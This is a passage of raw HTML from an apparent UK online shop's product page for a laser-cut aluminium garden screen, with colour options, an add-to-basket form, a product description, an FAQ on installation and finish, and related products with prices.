							<select style="display:none" id="pa_screen-colour-aluminium" class=" woo-variation-raw-select" name="attribute_pa_screen-colour-aluminium" data-attribute_name="attribute_pa_screen-colour-aluminium" data-show_option_none="yes"><option value="">Choose an option</option><option value="anthracite-grey-ral7016" >Anthracite Grey RAL7016</option><option value="black-ral9005" >Black RAL9005</option><option value="chocolate-brown-ral8017" >Chocolate Brown RAL8017</option><option value="cream-ral9001" >Cream RAL9001</option><option value="grey-ral7037" >Grey RAL7037</option><option value="pastel-green-ral6019" >Pastel Green RAL6019</option><option value="white-ral9003" >White RAL9003</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour-aluminium" data-attribute_values="[&quot;anthracite-grey-ral7016&quot;,&quot;black-ral9005&quot;,&quot;chocolate-brown-ral8017&quot;,&quot;cream-ral9001&quot;,&quot;grey-ral7037&quot;,&quot;pastel-green-ral6019&quot;,&quot;white-ral9003&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-anthracite-grey-ral7016 " title="Anthracite Grey RAL7016" data-title="Anthracite Grey RAL7016" data-value="anthracite-grey-ral7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#383e42;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-black-ral9005 " title="Black RAL9005" data-title="Black RAL9005" data-value="black-ral9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-chocolate-brown-ral8017 " title="Chocolate Brown RAL8017" data-title="Chocolate Brown RAL8017" data-value="chocolate-brown-ral8017" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#42332e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-cream-ral9001 " title="Cream RAL9001" data-title="Cream RAL9001" data-value="cream-ral9001" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e9e0d2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-grey-ral7037 " title="Grey RAL7037" data-title="Grey RAL7037" data-value="grey-ral7037" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#c5c7c4;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-pastel-green-ral6019 " title="Pastel Green RAL6019" data-title="Pastel Green RAL6019" data-value="pastel-green-ral6019" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b8cdab;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-white-ral9003 " title="White RAL9003" data-title="White RAL9003" data-value="white-ral9003" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffff;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6976ecfab7e1c">N°252 Aluminium Metal Screen quantity</label>
	<input
		type="number"
				id="quantity_6976ecfab7e1c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="63595" />
	<input type="hidden" name="product_id" value="63595" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 63595-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 63595-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 63595-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 63595-e653e73 --><!-- hidden section 63595-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°252 Aluminium Metal Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>The petals aren’t the only part of a lily that’s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created, the heart-shaped leaves on this screen are joined by swirling stems and pretty dots, adding a new aspect to your garden décor.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/">aluminium garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Aluminium Metal Screens (2mm Thickness)</b><br><br>
                Lightweight and easy to install, these screens offer a seamless blend of style and durability, perfect for both indoor and outdoor use. Their professional powder coating ensures longevity and resilience, while intricate laser-cut designs add a touch of modern sophistication, allowing you to infuse fresh vibrance into your surroundings with ease.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 63595-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-100x100.jpg" data-thumb-alt="N°252 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°252 Decorative Screen" data-caption="N°252 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1697574794"><div id="sp-ea-63854" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638540" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638540" aria-controls="collapse638540" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638540" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638540"> <div class="ea-body"><p>The flat Aluminium screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638541" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638541" aria-controls="collapse638541" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the Aluminium screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638541" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638541"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638542" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638542" aria-controls="collapse638542" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638542" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638542"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with out aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638543" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638543" aria-controls="collapse638543" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638543" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638543"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638544" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638544" aria-controls="collapse638544" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638544" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638544"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from premium Aluminium and professionally powder-coated . Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638545" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638545" aria-controls="collapse638545" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the finish like on your Aluminium Screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638545" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638545"> <div class="ea-body"><div class="flex-shrink-0 flex flex-col relative items-end"><div></div></div><div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto"><div class="markdown prose w-full break-words dark:prose-invert light"><p>The finish on our professionally powder-coated aluminum screens is smooth, uniform, and highly durable. We offer a wide range of color options and textures to suit your preferences and the aesthetics of your space. Our powder-coated screens are built to withstand the elements, providing resistance to UV rays, moisture, and temperature fluctuations, making them ideal for both indoor and outdoor use.</p></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638546" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638546" aria-controls="collapse638546" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How do I maintain my aluminium screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638546" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638546"> <div class="ea-body"><p>Maintenance is straightforward, requiring only periodic cleaning with mild soap and water, and with proper care, the finish will maintain its appearance and performance for many years. This environmentally friendly and long-lasting finish is professionally applied to ensure the highest quality.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 63595-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/07/1800x900Black-3-278x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-aluminium-screen/" target="_self"><h3>N°40 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-aluminium-screen/" target="_self"><h3>N°258 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-aluminium-screen-3/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900-222-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-aluminium-screen-3/" target="_self"><h3>N°222 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through 